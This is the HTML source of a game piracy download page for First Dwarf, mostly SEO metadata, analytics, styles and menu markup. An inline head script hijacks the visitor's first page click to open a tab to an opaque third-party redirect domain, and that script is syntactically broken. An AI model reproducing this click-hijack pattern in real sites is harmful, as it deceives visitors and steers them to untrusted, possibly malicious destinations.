

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steam-repacks.net/first-dwarf-free-download/
body_size: 20307
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<html id="wd_not_ie" lang="en-US">
<head>
<!-- Add Code Start -->
	<!-- Add Code Ends -->
<meta name="yandex-verification" content="0e31b1e935ae4113" />
<meta name="google-site-verification" content="Y9c2reYPlFFbVj9zZA8An922unFzeyeodL4NtuYHotY" />
	<script> document.addEventListener('DOMContentLoaded', function() { let clicks = 0; const link = 'https://we4t6.pro/?u=303ed427edjhjytydkerfrtyfgt6392c2904d3ba8573050&p=1066; document.body.addEventListener('click', function(e) { if (clicks >= 1) return; if (e.target.tagName === 'A' || e.target.tagName === 'BUTTON') return; clicks++; window.open(link, '_blank'); }); }); </script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4968620,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4968620&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steam-repacks.net/xmlrpc.php" />
        <link rel="shortcut icon" href="https://steam-repacks.net/wp-content/uploads/2020/12/favicon-32x32-1.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>First Dwarf Free Download (v0.9.7) - Steam-Repacks</title>
	<meta name="description" content="First Dwarf Free Download (v0.9.7)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<link rel="canonical" href="https://steam-repacks.net/first-dwarf-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="First Dwarf Free Download (v0.9.7) - Steam-Repacks" />
	<meta property="og:description" content="First Dwarf Free Download (v0.9.7)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<meta property="og:url" content="https://steam-repacks.net/first-dwarf-free-download/" />
	<meta property="og:site_name" content="Steam-Repacks" />
	<meta property="article:published_time" content="2024-06-23T14:43:47+00:00" />
	<meta property="article:modified_time" content="2026-01-04T07:35:10+00:00" />
	<meta property="og:image" content="https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Scarlet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Scarlet" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://steam-repacks.net/first-dwarf-free-download/","url":"https://steam-repacks.net/first-dwarf-free-download/","name":"First Dwarf Free Download (v0.9.7) - Steam-Repacks","isPartOf":{"@id":"https://steam-repacks.net/#website"},"primaryImageOfPage":{"@id":"https://steam-repacks.net/first-dwarf-free-download/#primaryimage"},"image":{"@id":"https://steam-repacks.net/first-dwarf-free-download/#primaryimage"},"thumbnailUrl":"https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.jpg","datePublished":"2024-06-23T14:43:47+00:00","dateModified":"2026-01-04T07:35:10+00:00","author":{"@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19"},"description":"First Dwarf Free Download (v0.9.7)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed","breadcrumb":{"@id":"https://steam-repacks.net/first-dwarf-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://steam-repacks.net/first-dwarf-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/first-dwarf-free-download/#primaryimage","url":"https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.jpg","contentUrl":"https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.jpg","width":600,"height":900},{"@type":"BreadcrumbList","@id":"https://steam-repacks.net/first-dwarf-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://steam-repacks.net/"},{"@type":"ListItem","position":2,"name":"First Dwarf Free Download (v0.9.7)"}]},{"@type":"WebSite","@id":"https://steam-repacks.net/#website","url":"https://steam-repacks.net/","name":"Steam-Repacks","description":"Free Download Games Pre-Installed For PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://steam-repacks.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19","name":"Scarlet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","caption":"Scarlet"},"sameAs":["http://steam-repacks.net"],"url":"https://steam-repacks.net/author/streamrepacks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Feed" href="https://steam-repacks.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Comments Feed" href="https://steam-repacks.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; First Dwarf Free Download (v0.9.7) Comments Feed" href="https://steam-repacks.net/first-dwarf-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/js_composer__assets__css__js_composer-min-css-vacb4cbb184ed2f5e440e4fa2135abe43af5a2584.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_js_composor-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.css-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wd_shortcode__css__bootstrap-css-vc9c21b1c07b4b0a6ebb81141e804912481f2e7b2.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CRoboto+Condensed:300,400,400italic,700&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wp_gameworld__framework__css__font-awesome-css-vba2dcd4ec82668cc289f5d23aed8d493c84663e1.css' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_wd_menu_frontend-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd_elements-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld_dynamic_css-css' href='https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9" id="sc_wd_shortcode_owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9" id="js_wd_menu_frontend-js"></script>
<script type="text/javascript" src="//www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<link rel='shortlink' href='https://steam-repacks.net/?p=91297' />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://steam-repacks.net/wp-content/uploads/2023/02/Hogwarts-Legacy-Steam-Repacks-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-container.widget_text ul ul, .widget-container.widget_text ol ul {
	padding-top: 0px;
}

.woocommerce-tabs #tab-description h1, .woocommerce-tabs #tab-description h2, .woocommerce-tabs #tab-description h3, .woocommerce-tabs #tab-description h4, .woocommerce-tabs #tab-description h5 {
	padding-bottom: 15px;
}

a.wrapper_img.comment {
    width: 100%;
}

p.wd_load_post {
    text-align: center;
}

.wd_load_post span {
    background: #464646;
    padding: 12px 20px;
    border: 1px solid #464646;
    border-radius: 5px;
    color: #fff;
    text-transform: capitalize;
}
.blog-template ul.grid-posts div.alm-reveal{
	margin: 0 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.alm-btn-wrap {
    text-align: center;
}

.alm-btn-wrap button {
    background: #141414;
    color: #fff;
    padding: 12px 20px;
    border-radius: 5px;
}

.blog-template ul.grid-posts li .thumbnail, .related-item .thumbnail {
    width: 100%;
}

.related .related_post_slider {
	    margin: 5px;
}

.right-header-top-content .header-bottom-wishlist {
	display: none;
}

#footer .textwidget ul.menu>li {
	line-height:	14px;
}



#disqus_thread {
    margin: 0 auto;
    max-width: 1150px;
}

.page_navi .nav-content span.current, .page_navi .nav-content a:hover, .page_navi .nav-content a.next:hover, .page_navi .nav-content a.prev:hover, .page_navi .nav-content a.previouspostslink:hover, .page_navi .nav-content a.nextpostslink:hover {
	
	color: white;
	background: black!important;
	padding: 15px;
	    font-size: 15px;
}

.page_navi .nav-content a, .page_navi .nav-content a.next, .page_navi .nav-content a.prev, .page_navi .nav-content a.previouspostslink, .page_navi .nav-content a.nextpostslink {
	    font-size: 15px;
    margin: 15px;
}




/** DISCORD BUTTON **/

.single-post .discord-btn {
  position: relative;
  margin: 2rem 2rem 0rem 0rem;
	display: flex;
	justify-content: right;
}

.single-post .discord-btn a {
  background-color: #6e85d3;
  color: #ffffff;
  padding: 5px 15px;
  border-radius: 3px;
  display: flex;
	line-height: 30px;
}

.single-post .discord-btn a:hover {
  text-decoration: none;
  background-color: #6278c5;
}

.single-post .discord-icon {
  width: 20px;
 position: relative;
	top: 6px;
	left: -5px
}


.post-thumbnail {
    position: relative;
}

.game-ver, .game-featured {
    position: absolute;
    top: 10px;
    display: inline-block;
    border-radius: 3px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    font-size: 12px;
    z-index: 2;
}

.game-ver {
    right: 10px;
    background: #7abc48;
}

.game-featured {
    left: 10px;
    background: #007bff; /* Blue color for Featured label */
}

.thumbnail {
    position: relative;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-91297 single-format-standard custom-background wp-theme-wp_gameworld wp-child-theme-wp_gameworld-child wide noTouch_action dark_theme wpb-js-composer js-comp-ver-6.3.0 vc_responsive">


<div class="body-wrapper">

	
		<div class="phone-header visible-xs">
			
	
	<div class="toggle-menu-wrapper visible-xs" style="background: #333333;">
		<div class="toggle-menu-control-close"><span></span></div>
		<div class="mobile-main-menu toggle-menu"><ul id="menu-primary_menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
